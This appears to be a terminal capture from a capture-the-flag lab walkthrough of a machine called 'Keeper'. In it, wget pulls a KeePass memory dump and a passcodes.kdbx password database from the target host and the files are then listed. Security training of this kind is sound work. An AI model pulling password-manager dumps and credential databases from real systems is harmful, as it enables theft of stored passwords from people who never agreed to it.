 ┌──(mrj㉿hacking)-[~/Downloads/Keeper]
└─$ wget http://10.10.11.227:8080/KeePassDumpFull.dmp
--2023-12-08 14:33:47--  http://10.10.11.227:8080/KeePassDumpFull.dmp
Connecting to 10.10.11.227:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 253395188 (242M) [application/vnd.tcpdump.pcap]
Saving to: ‘KeePassDumpFull.dmp’
KeePassDumpFull.dmp          100%[============================================>] 241.66M  2.65MB/s    in 2m 27s
2023-12-08 14:36:15 (1.65 MB/s) - ‘KeePassDumpFull.dmp’ saved [253395188/253395188]
┌──(mrj㉿hacking)-[~/Downloads/Keeper]
└─$ wget http://10.10.11.227:8080/passcodes.kdbx
--2023-12-08 14:37:47--  http://10.10.11.227:8080/passcodes.kdbx
Connecting to 10.10.11.227:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3630 (3.5K) [application/octet-stream]
Saving to: ‘passcodes.kdbx’
passcodes.kdbx               100%[============================================>]   3.54K  --.-KB/s    in 0.001s
2023-12-08 14:37:47 (5.54 MB/s) - ‘passcodes.kdbx’ saved [3630/3630]
┌──(mrj㉿hacking)-[~/Downloads/Keeper]
└─$ ls -l
total 247472
-rw-r--r-- 1 mrj mrj 253395188 May 24  2023 KeePassDumpFull.dmp
-rw-r--r-- 1 mrj mrj       815 Dec  8 14:09 keeper.nmap
-rw-r--r-- 1 mrj mrj      3630 May 24  2023 passcodes.kdbx